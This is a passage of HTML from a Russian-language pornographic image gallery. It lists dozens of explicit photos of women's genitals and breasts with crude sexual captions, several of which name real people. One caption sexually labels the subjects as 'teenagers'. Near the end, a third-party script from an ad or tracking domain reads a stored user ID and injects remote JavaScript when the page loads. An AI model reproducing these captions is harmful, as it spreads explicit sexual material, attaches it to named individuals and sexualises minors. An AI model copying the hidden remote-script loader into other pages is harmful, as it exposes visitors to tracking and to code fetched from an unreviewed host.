большими половыми губами</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024870_18-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-27.jpg||Женщины с большими писками--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024870_18-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024870_18-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-27.jpg" style="max-width:100%;" alt="Женщины с большими писками"></a><div>Женщины с большими писками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024933_19-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-30.jpg||Пухленькие половые губки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024933_19-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024933_19-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-30.jpg" style="max-width:100%;" alt="Пухленькие половые губки"></a><div>Пухленькие половые губки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024916_20-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-31.jpg||Красивые половые органы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024916_20-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024916_20-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-31.jpg" style="max-width:100%;" alt="Красивые половые органы"></a><div>Красивые половые органы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024923_21-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-32.jpg||Алексис Кристалл киска--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024923_21-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024923_21-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-32.jpg" style="max-width:100%;" alt="Алексис Кристалл киска"></a><div>Алексис Кристалл киска</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024911_22-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-33.jpg||Девушки с большими половыми губами--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024911_22-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024911_22-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-33.jpg" style="max-width:100%;" alt="Девушки с большими половыми губами"></a><div>Девушки с большими половыми губами</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024893_23-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-34.jpg||Красивые большие половые губы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024893_23-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024893_23-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-34.jpg" style="max-width:100%;" alt="Красивые большие половые губы"></a><div>Красивые большие половые губы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024913_24-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-35.jpg||Аккуратно выбритая киска--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024913_24-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024913_24-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-35.jpg" style="max-width:100%;" alt="Аккуратно выбритая киска"></a><div>Аккуратно выбритая киска</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024939_25-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-37.jpg||Доминика Чибова половые губы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024939_25-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024939_25-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-37.jpg" style="max-width:100%;" alt="Доминика Чибова половые губы"></a><div>Доминика Чибова половые губы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024906_26-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-38.jpg||Доминика Чибова 2020 вагина--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024906_26-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024906_26-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-38.jpg" style="max-width:100%;" alt="Доминика Чибова 2020 вагина"></a><div>Доминика Чибова 2020 вагина</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024944_27-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-39.jpg||Подростки с торчащими пездами--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024944_27-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024944_27-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-39.jpg" style="max-width:100%;" alt="Подростки с торчащими пездами"></a><div>Подростки с торчащими пездами</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024948_28-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-40.jpg||Огромный клитор и половые губы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024948_28-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024948_28-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-40.jpg" style="max-width:100%;" alt="Огромный клитор и половые губы"></a><div>Огромный клитор и половые губы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024926_29-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-41.jpg||Голые телки с торчащими сосками--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024926_29-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024926_29-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-41.jpg" style="max-width:100%;" alt="Голые телки с торчащими сосками"></a><div>Голые телки с торчащими сосками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024930_30-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-43.jpg||Красивые половые органы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024930_30-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024930_30-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-43.jpg" style="max-width:100%;" alt="Красивые половые органы"></a><div>Красивые половые органы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024896_31-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-44.jpg||Чибова Доминика вагина--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024896_31-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024896_31-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-44.jpg" style="max-width:100%;" alt="Чибова Доминика вагина"></a><div>Чибова Доминика вагина</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024887_32-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-46.jpg||Уитни Вестгейт (Whitney Westgate) порнофото--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024887_32-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024887_32-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-46.jpg" style="max-width:100%;" alt="Уитни Вестгейт (Whitney Westgate) порнофото"></a><div>Уитни Вестгейт (Whitney Westgate) порнофото</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024871_33-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-47.jpg||Девушки с большим лобком--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024871_33-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024871_33-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-47.jpg" style="max-width:100%;" alt="Девушки с большим лобком"></a><div>Девушки с большим лобком</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024905_34-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-48.jpg||Suzie Carina показывает вагину--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024905_34-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024905_34-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-48.jpg" style="max-width:100%;" alt="Suzie Carina показывает вагину"></a><div>Suzie Carina показывает вагину</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024967_35-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-50.jpg||Девчонки голые пизденки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024967_35-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024967_35-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-50.jpg" style="max-width:100%;" alt="Девчонки голые пизденки"></a><div>Девчонки голые пизденки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024917_36-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-51.jpg||Литтл Каприс ее вагина--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024917_36-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024917_36-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-51.jpg" style="max-width:100%;" alt="Литтл Каприс ее вагина"></a><div>Литтл Каприс ее вагина</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024886_37-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-52.jpg||Красивая вагина клитор--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024886_37-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024886_37-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-52.jpg" style="max-width:100%;" alt="Красивая вагина клитор"></a><div>Красивая вагина клитор</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024919_38-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-54.jpg||Красивая киска между ног--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024919_38-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024919_38-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-54.jpg" style="max-width:100%;" alt="Красивая киска между ног"></a><div>Красивая киска между ног</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668024935_39-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-55.jpg||Красивые большие лобки--><img data-src="/uploads/posts/2022-11/1668024935_39-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-55.jpg" style="max-width:100%;" alt="Красивые большие лобки"><div>Красивые большие лобки</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024918_40-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-56.jpg||Красивые влагалища девушек--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024918_40-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024918_40-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-56.jpg" style="max-width:100%;" alt="Красивые влагалища девушек"></a><div>Красивые влагалища девушек</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024928_41-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-58.jpg||Чибова Доминика вагина--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024928_41-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024928_41-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-58.jpg" style="max-width:100%;" alt="Чибова Доминика вагина"></a><div>Чибова Доминика вагина</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024960_42-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-59.jpg||Красивый выпуклый лобок--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024960_42-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024960_42-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-59.jpg" style="max-width:100%;" alt="Красивый выпуклый лобок"></a><div>Красивый выпуклый лобок</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024950_43-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-61.jpg||Красивые ноги и влагалище--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024950_43-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024950_43-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-61.jpg" style="max-width:100%;" alt="Красивые ноги и влагалище"></a><div>Красивые ноги и влагалище</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024918_44-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-63.jpg||Голые девки с бритыми кисками--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024918_44-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024918_44-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-63.jpg" style="max-width:100%;" alt="Голые девки с бритыми кисками"></a><div>Голые девки с бритыми кисками</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668024935_45-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-64.jpg||Небольшая острая грудь--><img data-src="/uploads/posts/2022-11/1668024935_45-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-64.jpg" style="max-width:100%;" alt="Небольшая острая грудь"><div>Небольшая острая грудь</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024971_46-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-65.jpg||Голые титьки в разные стороны--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024971_46-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024971_46-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-65.jpg" style="max-width:100%;" alt="Голые титьки в разные стороны"></a><div>Голые титьки в разные стороны</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024904_47-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-66.jpg||Девушки с большим клитором--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024904_47-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024904_47-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-66.jpg" style="max-width:100%;" alt="Девушки с большим клитором"></a><div>Девушки с большим клитором</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668024915_48-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-67.jpg||Девушки в купальниках с большими половыми губами--><img data-src="/uploads/posts/2022-11/1668024915_48-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-67.jpg" style="max-width:100%;" alt="Девушки в купальниках с большими половыми губами"><div>Девушки в купальниках с большими половыми губами</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024937_49-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-72.jpg||Красивые большие половые губы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024937_49-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024937_49-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-72.jpg" style="max-width:100%;" alt="Красивые большие половые губы"></a><div>Красивые большие половые губы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024917_50-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-73.jpg||Koika Маша Кузнецова соски--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024917_50-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024917_50-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-73.jpg" style="max-width:100%;" alt="Koika Маша Кузнецова соски"></a><div>Koika Маша Кузнецова соски</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024946_51-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-74.jpg||Девки с большими половыми губами--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024946_51-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024946_51-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-74.jpg" style="max-width:100%;" alt="Девки с большими половыми губами"></a><div>Девки с большими половыми губами</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024924_52-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-77.jpg||Красивая вагина на корточках--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024924_52-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024924_52-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-77.jpg" style="max-width:100%;" alt="Красивая вагина на корточках"></a><div>Красивая вагина на корточках</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024964_53-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-78.jpg||Женщины с большой вульвой--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024964_53-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024964_53-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-78.jpg" style="max-width:100%;" alt="Женщины с большой вульвой"></a><div>Женщины с большой вульвой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024969_54-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-79.jpg||Красивые киски девчонок--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024969_54-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024969_54-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-79.jpg" style="max-width:100%;" alt="Красивые киски девчонок"></a><div>Красивые киски девчонок</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024990_55-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-80.jpg||Попки красивые половые губки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024990_55-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024990_55-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-80.jpg" style="max-width:100%;" alt="Попки красивые половые губки"></a><div>Попки красивые половые губки</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668024961_56-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-81.jpg||Женщины с большими вульвами--><img data-src="/uploads/posts/2022-11/1668024961_56-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-81.jpg" style="max-width:100%;" alt="Женщины с большими вульвами"><div>Женщины с большими вульвами</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024892_57-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-82.jpg||Девушки с большими половыми губами--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024892_57-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024892_57-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-82.jpg" style="max-width:100%;" alt="Девушки с большими половыми губами"></a><div>Девушки с большими половыми губами</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024984_58-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-84.jpg||Голая брюнетка показывает--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024984_58-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024984_58-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-84.jpg" style="max-width:100%;" alt="Голая брюнетка показывает"></a><div>Голая брюнетка показывает</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024965_59-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-86.jpg||Красивые влагалища на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024965_59-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024965_59-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-86.jpg" style="max-width:100%;" alt="Красивые влагалища на пляже"></a><div>Красивые влагалища на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024924_60-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-87.jpg||Половые губы в прозрачных трусиках--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024924_60-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024924_60-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-87.jpg" style="max-width:100%;" alt="Половые губы в прозрачных трусиках"></a><div>Половые губы в прозрачных трусиках</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668024971_61-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-88.jpg||Возбужденные соски и киска--><img data-src="/uploads/posts/2022-11/1668024971_61-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-88.jpg" style="max-width:100%;" alt="Возбужденные соски и киска"><div>Возбужденные соски и киска</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024900_62-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-89.jpg||Красивые влагалища на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024900_62-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024900_62-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-89.jpg" style="max-width:100%;" alt="Красивые влагалища на пляже"></a><div>Красивые влагалища на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024967_63-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-91.jpg||Очень маленькая вульва--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024967_63-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024967_63-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-91.jpg" style="max-width:100%;" alt="Очень маленькая вульва"></a><div>Очень маленькая вульва</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024907_64-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-92.jpg||Голые девки со стоячей грудью--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024907_64-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-92.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024907_64-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-92.jpg" style="max-width:100%;" alt="Голые девки со стоячей грудью"></a><div>Голые девки со стоячей грудью</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024987_65-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-95.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024987_65-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-95.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024987_65-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-95.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668024971_66-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-96.jpg|--><img data-src="/uploads/posts/2022-11/1668024971_66-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-96.jpg" style="max-width:100%;" alt="Девушки с торчащими письками (66 фото)"><div>Девушки с торчащими письками (66 фото)</div><!--dle_image_end--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-40505">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-40505" onclick="doRateLD('plus', '40505');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-40505" onclick="doRateLD('minus', '40505');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-40505" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-40505">0</span></div>
</div>

